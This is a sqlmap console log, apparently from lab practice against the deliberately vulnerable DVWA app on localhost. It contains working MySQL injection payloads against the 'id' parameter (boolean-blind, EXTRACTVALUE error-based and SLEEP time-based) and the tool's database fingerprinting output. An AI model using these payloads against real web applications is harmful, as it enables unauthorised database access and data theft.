 [11:39:44] [INFO] resuming back-end DBMS 'mysql'
[11:39:44] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 1859=1859 AND 'xwTs'='xwTs&Submit=Submit

    Type: error-based
    Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP
 BY clause (EXTRACTVALUE)
    Payload: id=1' AND EXTRACTVALUE(8949,CONCAT(0x5c,0x7170717671,(SELECT
(ELT(8949=8949,1))),0x716b6a7071)) AND 'gUUl'='gUUl&Submit=Submit

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 2499 FROM (SELECT(SLEEP(5)))lCHS) AND 'iBQi
'='iBQi&Submit=Submit
---
[11:39:45] [INFO] the back-end DBMS is MySQL
web application technology: PHP 8.1.6, Apache 2.4.53
back-end DBMS: MySQL >= 5.1 (MariaDB fork)
[11:39:45] [INFO] fetching current database
[11:39:45] [INFO] retrieved: 'dvwa'
current database: 'dvwa'
[11:39:45] [INFO] fetched data logged to text files under 'C:\Users\Pearl
LEE\AppData\Local\sqlmap\output\localhost'

[*] ending @ 11:39:45 /2022-07-29/